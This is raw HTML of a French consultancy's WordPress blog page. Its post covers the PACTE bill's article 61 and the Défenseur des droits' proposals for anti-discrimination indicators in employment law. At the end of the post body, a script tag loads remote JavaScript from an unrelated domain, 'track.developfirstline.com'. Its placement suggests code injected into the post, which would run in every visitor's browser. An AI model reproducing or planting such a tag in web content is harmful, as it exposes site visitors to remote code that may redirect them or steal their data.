var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/3222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=3222' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-3222 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">12 septembre 2018</h4>
                        <h3>Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations  dans l’emploi ?</h3>
                        <p><div id="pl-3222"  class="panel-layout" >
<div id="pg-3222-0"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-3222-0-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-3222-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3>Le projet de loi PACTE (Plan d’Action pour la croissance et la transformation des entreprises) est étudié depuis le 5 septembre par la Commission spéciale de l’Assemblée nationale. Le Défenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l’égalité, a adressé à la chambre haute un avis portant sur l’article 61 du PACTE. Pour rappel, le Défenseur des droits est une autorité administrative indépendante chargée de veiller à la protection des droits et des libertés et de promouvoir l’égalité. Il a été créé par la réforme constitutionnelle de 2008.</h3>
</div>
</div>
</div>
</div>
</div>
<div id="pg-3222-1"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-3222-1-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-3222-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Pour rappel</strong></span></h2>
<p>Le 18 juin 2018 a été présenté en Conseil des ministres le Plan d’Action pour la croissance et la transformation des entreprises (PACTE). Ce projet de loi a pour but de donner aux entreprises les moyens d’innover, de se transformer, de grandir et de créer des emplois. Partant du constat de la situation des entreprises françaises, ce projet de loi a deux volontés : lever les obstacles à la croissance des entreprises et remettre les entreprises au centre de la société. Ce projet souhaite également renforcer la responsabilité sociétale des entreprises (RSE). À la suite des ordonnances travail, de la loi de finances 2018 qui a modifié certaines règles afin d’encourager l’investissement, et du projet de loi sur la formation et l’apprentissage ; ce projet de loi PACTE marque un  quatrième temps dans les réformes visant à la transformation économique de la France.</p>
<p>L’article 61 de ce projet de loi propose d’intégrer dans le code civil la notion d’intérêt social des entreprises. Ainsi, l’article 1833 du code civil serait complété par la phrase « la société est gérée dans son intérêt social et en prenant en considération les enjeux sociaux et environnementaux de son activité » et le 1835 prévoirait que « les statuts peuvent préciser la raison d’être dont la société entend se doter dans la réalisation de son activité ». Par cette modification est renforcée la prise en considération des enjeux sociaux et environnementaux dans la stratégie et l’activité des entreprises.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-3222-2"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-3222-2-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-3222-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Quelles propositions du Défenseur des droits ?</strong></span></h2>
<p>Dans son avis du 4 septembre 2018, concernant l’article 61 du projet de loi PACTE, le Défenseur des droits indique qu’il est nécessaire selon lui, que cette loi intègre dans le Code civil et le Code du commerce la lutte contre les discriminations. En d’autres termes que la lutte contre les discriminations soit ajoutée aux considérations prises en compte dans la gestion de l’entreprise au titre de sa responsabilité sociétale. Afin d’appuyer son avis, le Défenseur des droits s’appuie sur une enquête nationale qu’il a réalisé en 2016. Aux termes de celle-ci, une personne sur deux estime que les discriminations sont très fréquentes dans la recherche d’emploi et 32,8% qu’elles sont fréquentes dans le déroulement de sa carrière. 23% des personnes interrogées considèrent avoir été discriminées dans leur carrière professionnelles et 15% dans leur recherche d’emploi. 15, 3% des discriminations seraient liés à l’âge, 14, 6% au sexe, et 7,6% à l’origine et à la couleur de peau. Ce rapport a également montré que les seuls outils développés ces dernières années pour lutter contre ces discriminations, sont des outils contentieux, très peu utilisés en pratique.</p>
<p>Le Défenseur des droits rappelle que lutter efficacement contre les discriminations ne peut se faire uniquement par leur répression. Il faut également que soient améliorés les dispositions de prévention et leur suivi. A cette fin, le Défenseur des droits, propose comme cela a été consacré pour l’égalité hommes/femmes, et pour l’intégration professionnelle des personnes handicapées, « d’obliger les entreprises à évaluer et mesurer objectivement la situation de leurs salariés et des personnes recrutées en adoptant des indicateurs non financiers en matière de lutte contre les discriminations ».  Dans ce but, il propose que soient amendés les articles L2312-18, L2312-26, L2312-27 et L2312-36 du Code du travail pour que des données relatives à la lutte contre les discriminations apparaissent au sein de la base de données économiques et sociales et au bilan social selon des modalités à déterminer par décret en Conseil d’Etat. Il propose également de modifier l’article L225-100-2 du Code de commerce pour préciser que le rapport consolidé de gestion doit présenter une analyse comportant des indicateurs « en matière de lutte contre les discriminations , selon des modalités à déterminer par décret en Conseil d’Etat.</p></div>
</div>
</div>
</div>
</div>
<div id="pg-3222-3"  class="panel-grid panel-has-style"  data-style="{&quot;background&quot;:&quot;#1b1b1b&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-3222-3" data-stretch-type="full" >
<div id="pgc-3222-3-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-3222-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h5><span style="color: #ffffff;">Source :</span></h5>
<p><a href="https://juridique.defenseurdesdroits.fr/doc_num.php?explnum_id=17880" target="_blank" rel="noopener">https://juridique.defenseurdesdroits.fr/doc_num.php?explnum_id=17880</a></div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-3222-4"  class="panel-grid panel-has-style"  data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" >
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-3222-4" data-stretch-type="full" >
<div id="pgc-3222-4-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-3222-4-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;_sow_form_id&quot;:&quot;18849323855b86907a3413f941653222&quot;,&quot;_sow_form_timestamp&quot;:&quot;&quot;,&quot;eds_animation_class&quot;:&quot;&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-3222-4-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;4\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-4-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
